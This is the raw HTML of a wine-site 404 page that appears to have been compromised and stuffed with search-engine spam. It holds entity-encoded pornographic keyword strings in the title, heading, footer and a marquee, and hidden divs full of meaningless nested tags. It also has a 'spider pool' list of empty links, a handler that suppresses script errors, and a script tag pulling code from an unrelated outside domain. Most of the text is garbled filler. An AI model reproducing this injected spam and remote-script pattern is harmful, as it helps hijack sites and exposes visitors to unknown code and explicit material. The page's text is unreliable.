

--- FILE ---
content_type: text/html
request_url: http://www.dowellwine.com/Article-detail-id-237394.html
body_size: 5214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#124;&#20013;&#22269;&#19968;&#32423;&#29305;&#40644;&#27611;&#29255;&#20813;&#36153;&#124;&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#124;&#26497;&#21697;&#65;&#86;&#32654;&#20083;&#32728;&#33216;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#49;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23254;&#22931;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#35270;&#39057;&#19968;&#124;&#26085;&#38889;&#27611;&#29255;&#22312;&#32447;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22312;&#35270;&#39057;&#124;&#31934;&#21697;&#21160;&#28459;&#26080;&#30721;&#19968;&#21306;&#22312;&#32447;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#31532;&#54;&#39029;&#124;&#22269;&#20135;&#30495;&#23454;&#24378;&#106;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#39640;&#28165;&#49;&#48;&#50;&#52;&#27704;&#20037;&#20813;&#36153;&#124;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#25773;&#25918;&#22120;&#124;&#65;&#20122;&#27954;&#86;&#65;&#27431;&#32654;&#86;&#65;&#22269;&#20135;&#32508;&#21512;&#124;&#27431;&#27954;&#24378;&#22904;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#21478;&#31867;&#124;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#124;&#20154;&#22971;&#23569;&#22919;&#20599;&#20154;&#31934;&#21697;&#20037;&#20037;&#124;&#25104;&#24180;&#26080;&#30721;&#97;&#118;&#29255;&#22312;&#32447;&#20813;&#32531;&#20914;&#124;&#20234;&#20154;&#34121;&#20037;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#124;&#57;&#56;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#124;&#20116;&#26376;&#22825;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#19979;&#36733;&#124;&#25104;&#22312;&#20154;&#32447;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#39640;&#28526;&#21943;&#27700;&#13;</title>
<link href="http://ui.tiantis.com/Styles/ShopDec/public.css" rel="stylesheet" type="text/css" />


</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background:#fff;">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.dowellwine.com/">&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#53;&#124;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#23567;&#20249;&#23254;&#22931;&#20108;&#21313;&#20845;&#22312;&#32447;&#124;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23601;&#31179;&#38686;&#124;&#22269;&#20869;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="cud6u" class="pl_css_ganrao" style="display: none;"><pre id="cud6u"></pre><code id="cud6u"><strong id="cud6u"><abbr id="cud6u"><acronym id="cud6u"></acronym></abbr></strong></code><abbr id="cud6u"><acronym id="cud6u"></acronym></abbr><video id="cud6u"><ol id="cud6u"></ol></video><ol id="cud6u"></ol><rp id="cud6u"><dl id="cud6u"></dl></rp><rp id="cud6u"></rp><track id="cud6u"></track><del id="cud6u"><cite id="cud6u"></cite></del><rt id="cud6u"></rt><strike id="cud6u"><noscript id="cud6u"><strike id="cud6u"><option id="cud6u"></option></strike></noscript></strike><tbody id="cud6u"></tbody><ol id="cud6u"></ol><noscript id="cud6u"></noscript><thead id="cud6u"><object id="cud6u"></object></thead><strong id="cud6u"><label id="cud6u"><small id="cud6u"></small></label></strong><em id="cud6u"><small id="cud6u"><tbody id="cud6u"></tbody></small></em><bdo id="cud6u"><span id="cud6u"><dfn id="cud6u"></dfn></span></bdo><strike id="cud6u"></strike><em id="cud6u"></em><samp id="cud6u"><track id="cud6u"><pre id="cud6u"></pre></track></samp><bdo id="cud6u"><ins id="cud6u"></ins></bdo><style id="cud6u"><kbd id="cud6u"><cite id="cud6u"><center id="cud6u"></center></cite></kbd></style><thead id="cud6u"><ruby id="cud6u"><ol id="cud6u"><em id="cud6u"></em></ol></ruby></thead><output id="cud6u"><strong id="cud6u"><font id="cud6u"><label id="cud6u"></label></font></strong></output><delect id="cud6u"></delect><strike id="cud6u"></strike><menu id="cud6u"></menu><dfn id="cud6u"><u id="cud6u"><dd id="cud6u"><li id="cud6u"></li></dd></u></dfn><td id="cud6u"></td><strike id="cud6u"><noscript id="cud6u"><sup id="cud6u"></sup></noscript></strike><table id="cud6u"><td id="cud6u"></td></table><xmp id="cud6u"></xmp><pre id="cud6u"><del id="cud6u"><code id="cud6u"></code></del></pre><samp id="cud6u"><small id="cud6u"></small></samp><button id="cud6u"></button><div id="cud6u"><th id="cud6u"><acronym id="cud6u"><dfn id="cud6u"></dfn></acronym></th></div><object id="cud6u"><samp id="cud6u"><nobr id="cud6u"><pre id="cud6u"></pre></nobr></samp></object><dfn id="cud6u"><center id="cud6u"></center></dfn><tt id="cud6u"><source id="cud6u"><menuitem id="cud6u"></menuitem></source></tt><object id="cud6u"><del id="cud6u"><strike id="cud6u"></strike></del></object><strike id="cud6u"><option id="cud6u"></option></strike><acronym id="cud6u"><b id="cud6u"><legend id="cud6u"></legend></b></acronym><code id="cud6u"></code><center id="cud6u"></center><p id="cud6u"></p><pre id="cud6u"><input id="cud6u"></input></pre><sup id="cud6u"><font id="cud6u"><pre id="cud6u"><menuitem id="cud6u"></menuitem></pre></font></sup><dl id="cud6u"><noframes id="cud6u"><p id="cud6u"><ins id="cud6u"></ins></p></noframes></dl><del id="cud6u"><cite id="cud6u"></cite></del><blockquote id="cud6u"><tbody id="cud6u"><tr id="cud6u"><abbr id="cud6u"></abbr></tr></tbody></blockquote><option id="cud6u"></option><strike id="cud6u"><center id="cud6u"><optgroup id="cud6u"><blockquote id="cud6u"></blockquote></optgroup></center></strike><ol id="cud6u"></ol><tr id="cud6u"><div id="cud6u"></div></tr><address id="cud6u"></address><abbr id="cud6u"><center id="cud6u"></center></abbr><font id="cud6u"></font><ol id="cud6u"></ol><sub id="cud6u"><label id="cud6u"><progress id="cud6u"><th id="cud6u"></th></progress></label></sub><tt id="cud6u"><tbody id="cud6u"><tr id="cud6u"><abbr id="cud6u"></abbr></tr></tbody></tt><video id="cud6u"><menu id="cud6u"><samp id="cud6u"><small id="cud6u"></small></samp></menu></video><tbody id="cud6u"><noframes id="cud6u"><td id="cud6u"></td></noframes></tbody><option id="cud6u"><s id="cud6u"><ul id="cud6u"><strong id="cud6u"></strong></ul></s></option><ruby id="cud6u"></ruby><th id="cud6u"><span id="cud6u"><del id="cud6u"><cite id="cud6u"></cite></del></span></th><pre id="cud6u"></pre><em id="cud6u"><small id="cud6u"><tbody id="cud6u"><small id="cud6u"></small></tbody></small></em><em id="cud6u"><rt id="cud6u"><kbd id="cud6u"></kbd></rt></em><sub id="cud6u"><label id="cud6u"><delect id="cud6u"></delect></label></sub><strike id="cud6u"><form id="cud6u"><nav id="cud6u"><blockquote id="cud6u"></blockquote></nav></form></strike><center id="cud6u"></center><fieldset id="cud6u"><acronym id="cud6u"></acronym></fieldset><var id="cud6u"><legend id="cud6u"><dfn id="cud6u"><table id="cud6u"></table></dfn></legend></var><pre id="cud6u"></pre><output id="cud6u"></output><thead id="cud6u"><li id="cud6u"></li></thead><optgroup id="cud6u"></optgroup><pre id="cud6u"><u id="cud6u"><strong id="cud6u"><sup id="cud6u"></sup></strong></u></pre><tbody id="cud6u"><tt id="cud6u"><bdo id="cud6u"><ins id="cud6u"></ins></bdo></tt></tbody><b id="cud6u"></b><center id="cud6u"></center><strong id="cud6u"></strong><legend id="cud6u"></legend><td id="cud6u"></td><button id="cud6u"></button><object id="cud6u"></object><option id="cud6u"><form id="cud6u"></form></option><dl id="cud6u"></dl><thead id="cud6u"></thead><tr id="cud6u"><label id="cud6u"><thead id="cud6u"></thead></label></tr><strike id="cud6u"></strike><dl id="cud6u"><delect id="cud6u"><bdo id="cud6u"><ins id="cud6u"></ins></bdo></delect></dl><span id="cud6u"><optgroup id="cud6u"><xmp id="cud6u"></xmp></optgroup></span><dfn id="cud6u"><sub id="cud6u"><tr id="cud6u"></tr></sub></dfn><del id="cud6u"><cite id="cud6u"><form id="cud6u"><nav id="cud6u"></nav></form></cite></del><pre id="cud6u"></pre><tbody id="cud6u"><menuitem id="cud6u"></menuitem></tbody><center id="cud6u"></center><strike id="cud6u"></strike><pre id="cud6u"></pre><ul id="cud6u"></ul><optgroup id="cud6u"><fieldset id="cud6u"><acronym id="cud6u"><object id="cud6u"></object></acronym></fieldset></optgroup><ol id="cud6u"></ol><th id="cud6u"></th><em id="cud6u"></em><pre id="cud6u"></pre><s id="cud6u"><delect id="cud6u"></delect></s><b id="cud6u"></b><acronym id="cud6u"></acronym><option id="cud6u"><s id="cud6u"><ul id="cud6u"><strong id="cud6u"></strong></ul></s></option><dd id="cud6u"></dd><strike id="cud6u"><noscript id="cud6u"><sup id="cud6u"><tt id="cud6u"></tt></sup></noscript></strike><input id="cud6u"></input><form id="cud6u"><u id="cud6u"><thead id="cud6u"><video id="cud6u"></video></thead></u></form><code id="cud6u"><pre id="cud6u"><ul id="cud6u"></ul></pre></code><dfn id="cud6u"><strike id="cud6u"><abbr id="cud6u"><strike id="cud6u"></strike></abbr></strike></dfn><legend id="cud6u"><kbd id="cud6u"></kbd></legend><tbody id="cud6u"></tbody><pre id="cud6u"><meter id="cud6u"></meter></pre><tr id="cud6u"></tr><s id="cud6u"><small id="cud6u"></small></s><tt id="cud6u"></tt><s id="cud6u"></s><strike id="cud6u"><noscript id="cud6u"><strike id="cud6u"><option id="cud6u"></option></strike></noscript></strike><form id="cud6u"><legend id="cud6u"></legend></form><small id="cud6u"></small><u id="cud6u"></u><dfn id="cud6u"><strike id="cud6u"><pre id="cud6u"><sup id="cud6u"></sup></pre></strike></dfn><center id="cud6u"></center><sup id="cud6u"><font id="cud6u"><s id="cud6u"></s></font></sup><acronym id="cud6u"></acronym><acronym id="cud6u"><acronym id="cud6u"></acronym></acronym><optgroup id="cud6u"><div id="cud6u"></div></optgroup><th id="cud6u"></th><code id="cud6u"><output id="cud6u"></output></code><sub id="cud6u"></sub><sup id="cud6u"><option id="cud6u"><s id="cud6u"></s></option></sup><optgroup id="cud6u"></optgroup><ul id="cud6u"><strong id="cud6u"><sup id="cud6u"></sup></strong></ul><strong id="cud6u"></strong><sup id="cud6u"><option id="cud6u"></option></sup><thead id="cud6u"><ruby id="cud6u"><tfoot id="cud6u"></tfoot></ruby></thead><acronym id="cud6u"><b id="cud6u"><wbr id="cud6u"></wbr></b></acronym><tbody id="cud6u"></tbody><th id="cud6u"><pre id="cud6u"><optgroup id="cud6u"><center id="cud6u"></center></optgroup></pre></th><p id="cud6u"></p><source id="cud6u"><tr id="cud6u"></tr></source><u id="cud6u"></u><s id="cud6u"><delect id="cud6u"></delect></s></div>
   <div   id="zdtfhkj"   class="terror">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="33%" rowspan="2"><img src="http://ui.tiantis.com/Images/ShopDec/public/404_img1.jpg" alt="不好意思，出錯(cuò)了！您訪問(wèn)的頁(yè)面好像走丟了！" /></td>
    <td height="204" colspan="2"><img src="http://ui.tiantis.com/Images/ShopDec/public/404_img2.jpg" alt="不好意思，出錯(cuò)了！您訪問(wèn)的頁(yè)面好像走丟了！"/></td>
  </tr>
  <tr>
    <td width="3%">&nbsp;</td>
    <td width="64%"><a href="javascript:history.go(-1);"><img src="http://ui.tiantis.com/Images/ShopDec/public/404_btn1.jpg"  alt="返回上一頁(yè)"/></a> <a href="/"><img src="http://ui.tiantis.com/Images/ShopDec/public/404_btn2.jpg" alt="返回主站主頁(yè)"/></a></td>
  </tr>
</table>

   </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.dowellwine.com/" title="&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#53;&#124;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#23567;&#20249;&#23254;&#22931;&#20108;&#21313;&#20845;&#22312;&#32447;&#124;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23601;&#31179;&#38686;&#124;&#22269;&#20869;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;">&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#53;&#124;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#23567;&#20249;&#23254;&#22931;&#20108;&#21313;&#20845;&#22312;&#32447;&#124;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23601;&#31179;&#38686;&#124;&#22269;&#20869;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#53;&#124;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#23567;&#20249;&#23254;&#22931;&#20108;&#21313;&#20845;&#22312;&#32447;&#124;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23601;&#31179;&#38686;&#124;&#22269;&#20869;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#53;&#124;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#23567;&#20249;&#23254;&#22931;&#20108;&#21313;&#20845;&#22312;&#32447;&#124;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23601;&#31179;&#38686;&#124;&#22269;&#20869;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#53;&#124;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#23567;&#20249;&#23254;&#22931;&#20108;&#21313;&#20845;&#22312;&#32447;&#124;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23601;&#31179;&#38686;&#124;&#22269;&#20869;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">永泰县</a>|
<a href="http://" target="_blank">儋州市</a>|
<a href="http://" target="_blank">苍南县</a>|
<a href="http://" target="_blank">乐陵市</a>|
<a href="http://" target="_blank">高雄县</a>|
<a href="http://" target="_blank">万荣县</a>|
<a href="http://" target="_blank">区。</a>|
<a href="http://" target="_blank">朝阳市</a>|
<a href="http://" target="_blank">长子县</a>|
<a href="http://" target="_blank">临泉县</a>|
<a href="http://" target="_blank">河间市</a>|
<a href="http://" target="_blank">马关县</a>|
<a href="http://" target="_blank">泗洪县</a>|
<a href="http://" target="_blank">潢川县</a>|
<a href="http://" target="_blank">宜昌市</a>|
<a href="http://" target="_blank">阳高县</a>|
<a href="http://" target="_blank">宁波市</a>|
<a href="http://" target="_blank">霍邱县</a>|
<a href="http://" target="_blank">德惠市</a>|
<a href="http://" target="_blank">宜丰县</a>|
<a href="http://" target="_blank">鲁山县</a>|
<a href="http://" target="_blank">茶陵县</a>|
<a href="http://" target="_blank">望城县</a>|
<a href="http://" target="_blank">鄂托克前旗</a>|
<a href="http://" target="_blank">石台县</a>|
<a href="http://" target="_blank">东海县</a>|
<a href="http://" target="_blank">满城县</a>|
<a href="http://" target="_blank">申扎县</a>|
<a href="http://" target="_blank">大足县</a>|
<a href="http://" target="_blank">德州市</a>|
<a href="http://" target="_blank">涿鹿县</a>|
<a href="http://" target="_blank">苗栗市</a>|
<a href="http://" target="_blank">湖口县</a>|
<a href="http://" target="_blank">永登县</a>|
<a href="http://" target="_blank">乡宁县</a>|
<a href="http://" target="_blank">邯郸市</a>|
<a href="http://" target="_blank">阿图什市</a>|
<a href="http://" target="_blank">温宿县</a>|
<a href="http://" target="_blank">德阳市</a>|
<a href="http://" target="_blank">平罗县</a>|
<a href="http://" target="_blank">新营市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="4t4ir" class="pl_css_ganrao" style="display: none;"><u id="4t4ir"></u><sub id="4t4ir"><label id="4t4ir"><th id="4t4ir"></th></label></sub><cite id="4t4ir"></cite><tbody id="4t4ir"></tbody><xmp id="4t4ir"><style id="4t4ir"><meter id="4t4ir"><dfn id="4t4ir"></dfn></meter></style></xmp><sub id="4t4ir"><label id="4t4ir"><progress id="4t4ir"><th id="4t4ir"></th></progress></label></sub><code id="4t4ir"></code><menu id="4t4ir"></menu><dfn id="4t4ir"><strike id="4t4ir"><abbr id="4t4ir"></abbr></strike></dfn><tfoot id="4t4ir"></tfoot><xmp id="4t4ir"><span id="4t4ir"></span></xmp><pre id="4t4ir"><dl id="4t4ir"></dl></pre><font id="4t4ir"><label id="4t4ir"><progress id="4t4ir"></progress></label></font><ins id="4t4ir"><th id="4t4ir"><thead id="4t4ir"><pre id="4t4ir"></pre></thead></th></ins><nav id="4t4ir"></nav><strike id="4t4ir"><noscript id="4t4ir"><strike id="4t4ir"></strike></noscript></strike><thead id="4t4ir"><strong id="4t4ir"><big id="4t4ir"><nobr id="4t4ir"></nobr></big></strong></thead><sup id="4t4ir"><font id="4t4ir"></font></sup><big id="4t4ir"></big><small id="4t4ir"></small><big id="4t4ir"><track id="4t4ir"><pre id="4t4ir"></pre></track></big><legend id="4t4ir"><mark id="4t4ir"><strong id="4t4ir"></strong></mark></legend><small id="4t4ir"></small><menuitem id="4t4ir"><listing id="4t4ir"><address id="4t4ir"><form id="4t4ir"></form></address></listing></menuitem><thead id="4t4ir"></thead><sup id="4t4ir"><font id="4t4ir"></font></sup><option id="4t4ir"></option><strike id="4t4ir"></strike><meter id="4t4ir"></meter><p id="4t4ir"></p><ins id="4t4ir"><label id="4t4ir"><button id="4t4ir"></button></label></ins><menu id="4t4ir"></menu><var id="4t4ir"></var><acronym id="4t4ir"><object id="4t4ir"><samp id="4t4ir"><code id="4t4ir"></code></samp></object></acronym><tr id="4t4ir"><abbr id="4t4ir"><wbr id="4t4ir"></wbr></abbr></tr><source id="4t4ir"><tr id="4t4ir"><var id="4t4ir"><thead id="4t4ir"></thead></var></tr></source><div id="4t4ir"><bdo id="4t4ir"><acronym id="4t4ir"><dfn id="4t4ir"></dfn></acronym></bdo></div><strike id="4t4ir"></strike><strong id="4t4ir"></strong><xmp id="4t4ir"></xmp><thead id="4t4ir"><object id="4t4ir"><samp id="4t4ir"></samp></object></thead><pre id="4t4ir"></pre><dfn id="4t4ir"></dfn><pre id="4t4ir"><meter id="4t4ir"><nobr id="4t4ir"><pre id="4t4ir"></pre></nobr></meter></pre><rp id="4t4ir"><dl id="4t4ir"><tt id="4t4ir"><i id="4t4ir"></i></tt></dl></rp><div id="4t4ir"><th id="4t4ir"><tr id="4t4ir"><abbr id="4t4ir"></abbr></tr></th></div><object id="4t4ir"><del id="4t4ir"></del></object><progress id="4t4ir"></progress><li id="4t4ir"><progress id="4t4ir"><em id="4t4ir"><span id="4t4ir"></span></em></progress></li><big id="4t4ir"><track id="4t4ir"><s id="4t4ir"><small id="4t4ir"></small></s></track></big><track id="4t4ir"></track><acronym id="4t4ir"><object id="4t4ir"><samp id="4t4ir"></samp></object></acronym><video id="4t4ir"></video><button id="4t4ir"><style id="4t4ir"><del id="4t4ir"><cite id="4t4ir"></cite></del></style></button><abbr id="4t4ir"><center id="4t4ir"></center></abbr><samp id="4t4ir"></samp><video id="4t4ir"><tfoot id="4t4ir"><em id="4t4ir"></em></tfoot></video><address id="4t4ir"></address><tr id="4t4ir"></tr><menu id="4t4ir"><xmp id="4t4ir"></xmp></menu><form id="4t4ir"></form><progress id="4t4ir"></progress><mark id="4t4ir"></mark><center id="4t4ir"><input id="4t4ir"><blockquote id="4t4ir"><bdo id="4t4ir"></bdo></blockquote></input></center><wbr id="4t4ir"></wbr><xmp id="4t4ir"></xmp><dfn id="4t4ir"></dfn><sup id="4t4ir"><optgroup id="4t4ir"><xmp id="4t4ir"></xmp></optgroup></sup><abbr id="4t4ir"><wbr id="4t4ir"><abbr id="4t4ir"></abbr></wbr></abbr><big id="4t4ir"><small id="4t4ir"><dfn id="4t4ir"></dfn></small></big><nav id="4t4ir"><blockquote id="4t4ir"><i id="4t4ir"></i></blockquote></nav><tr id="4t4ir"><fieldset id="4t4ir"><acronym id="4t4ir"><object id="4t4ir"></object></acronym></fieldset></tr><em id="4t4ir"><rt id="4t4ir"><kbd id="4t4ir"></kbd></rt></em><ruby id="4t4ir"></ruby><dfn id="4t4ir"><table id="4t4ir"><dd id="4t4ir"><li id="4t4ir"></li></dd></table></dfn><center id="4t4ir"><input id="4t4ir"><blockquote id="4t4ir"><bdo id="4t4ir"></bdo></blockquote></input></center><big id="4t4ir"></big><object id="4t4ir"></object><div id="4t4ir"><button id="4t4ir"><object id="4t4ir"><del id="4t4ir"></del></object></button></div><blockquote id="4t4ir"><tbody id="4t4ir"><acronym id="4t4ir"><abbr id="4t4ir"></abbr></acronym></tbody></blockquote><nav id="4t4ir"></nav><s id="4t4ir"></s><rt id="4t4ir"><mark id="4t4ir"><noframes id="4t4ir"><td id="4t4ir"></td></noframes></mark></rt><p id="4t4ir"></p><meter id="4t4ir"></meter><tbody id="4t4ir"></tbody><center id="4t4ir"></center><ul id="4t4ir"><strong id="4t4ir"><sup id="4t4ir"></sup></strong></ul><samp id="4t4ir"><small id="4t4ir"></small></samp><pre id="4t4ir"><input id="4t4ir"></input></pre><nobr id="4t4ir"></nobr><dl id="4t4ir"></dl><acronym id="4t4ir"><b id="4t4ir"><legend id="4t4ir"><output id="4t4ir"></output></legend></b></acronym><tr id="4t4ir"></tr><var id="4t4ir"><address id="4t4ir"><strong id="4t4ir"><samp id="4t4ir"></samp></strong></address></var><thead id="4t4ir"></thead><acronym id="4t4ir"></acronym><del id="4t4ir"><cite id="4t4ir"><center id="4t4ir"><sup id="4t4ir"></sup></center></cite></del><u id="4t4ir"></u><acronym id="4t4ir"></acronym><nav id="4t4ir"><center id="4t4ir"><menuitem id="4t4ir"></menuitem></center></nav><strong id="4t4ir"></strong><strong id="4t4ir"><strong id="4t4ir"><li id="4t4ir"></li></strong></strong><b id="4t4ir"></b><tfoot id="4t4ir"></tfoot><form id="4t4ir"></form><strong id="4t4ir"><tbody id="4t4ir"></tbody></strong><code id="4t4ir"></code><pre id="4t4ir"></pre><pre id="4t4ir"><nav id="4t4ir"></nav></pre><legend id="4t4ir"></legend><delect id="4t4ir"></delect><del id="4t4ir"></del><xmp id="4t4ir"></xmp><kbd id="4t4ir"><dl id="4t4ir"><pre id="4t4ir"></pre></dl></kbd><dfn id="4t4ir"><center id="4t4ir"><optgroup id="4t4ir"></optgroup></center></dfn><nobr id="4t4ir"></nobr><menuitem id="4t4ir"><strong id="4t4ir"><address id="4t4ir"></address></strong></menuitem><acronym id="4t4ir"><menu id="4t4ir"></menu></acronym><strike id="4t4ir"><rp id="4t4ir"><sup id="4t4ir"><tt id="4t4ir"></tt></sup></rp></strike><form id="4t4ir"><legend id="4t4ir"><track id="4t4ir"><dl id="4t4ir"></dl></track></legend></form><tbody id="4t4ir"><tfoot id="4t4ir"><b id="4t4ir"><wbr id="4t4ir"></wbr></b></tfoot></tbody><bdo id="4t4ir"><pre id="4t4ir"></pre></bdo><ins id="4t4ir"></ins><fieldset id="4t4ir"><video id="4t4ir"></video></fieldset><thead id="4t4ir"><strong id="4t4ir"><big id="4t4ir"></big></strong></thead><dfn id="4t4ir"></dfn><address id="4t4ir"></address><style id="4t4ir"></style><s id="4t4ir"><delect id="4t4ir"><strong id="4t4ir"><sup id="4t4ir"></sup></strong></delect></s><var id="4t4ir"><address id="4t4ir"><strong id="4t4ir"></strong></address></var><delect id="4t4ir"></delect><wbr id="4t4ir"><kbd id="4t4ir"><strong id="4t4ir"></strong></kbd></wbr><option id="4t4ir"><source id="4t4ir"><ul id="4t4ir"><fieldset id="4t4ir"></fieldset></ul></source></option><output id="4t4ir"></output><ul id="4t4ir"><strong id="4t4ir"></strong></ul><tr id="4t4ir"><var id="4t4ir"></var></tr><form id="4t4ir"><legend id="4t4ir"><track id="4t4ir"><tbody id="4t4ir"></tbody></track></legend></form><th id="4t4ir"><button id="4t4ir"></button></th><del id="4t4ir"><cite id="4t4ir"><center id="4t4ir"></center></cite></del><optgroup id="4t4ir"><div 